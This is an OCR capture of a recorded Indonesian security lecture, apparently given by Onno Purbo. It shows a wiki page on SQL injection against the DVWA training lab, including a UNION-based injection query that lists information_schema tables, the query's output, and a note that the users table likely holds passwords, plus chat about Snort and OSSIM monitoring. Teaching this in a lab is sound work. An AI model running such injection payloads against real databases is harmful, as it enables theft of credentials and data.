 Activities
VirtualBox Machine
Nov 25 20:53
You are screen sharing
Stop Share
File Machine View Input Devices Help
Applications Places Firefox ESR
Nov 25 20:53
1
DVWA: perintah SQL di server DVWA - OnnoWiki - Mozilla Firefox
SNORT-RULES: Coba Menu
Vulnerability: SQL Injecti
DVWA: perintah SQL di ser
onnocenter.or.id/wiki/index.php/DVWA:_perintah_SQL_di_server_DVWA
150%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILITY
adalah INFORMATION SCHEMA table name. INFORMATION_SCHEMA adalah database informasi, yang
menyimpan semua informasi tentang database yang di maintain oleh MySQL.
Untuk mencek apakah ada tabel user di salah satu database, masukan perintah,
SELECT first_name, last_name FROM users WHERE user_id = '%' and 1=0 union select
null, table_name from information_schema.tables where table_name like 'user%'#';
Akan keluar
+------------+-----------------------------------+
| first_name | last_name |
+------------+-----------------------------------+
| NULL | USER_PRIVILEGES |
| NULL | users |
| NULL | user |
| NULL | user_variables_by_thread |
| NULL | user_summary |
| NULL | user_summary_by_file_io |
| NULL | user_summary_by_file_io_type |
| NULL | user_summary_by_stages |
| NULL | user_summary_by_statement_latency |
| NULL | user_summary_by_statement_type |
+------------+-----------------------------------+
10 rows in set (0,00 sec)
Akan terlihat ada beberapa tabel user, yang menarik buat kita adalah tabel users yang kemungkinan
besar berisi password.
Chat
snort pak.
oh dia ngambil log-nya snort
trus ditampilin dengan tampilan
yang manusiawi (GUI) pak.
bukan cuman snort, OSSIM juga
bisa bekerja dengan suricata,
prads, openvas, nagios, ossec,
banyak lagi pak.
Who can see your messages? Recording On
To: Everyone
Talking: Onno Purbo
Right Ctrl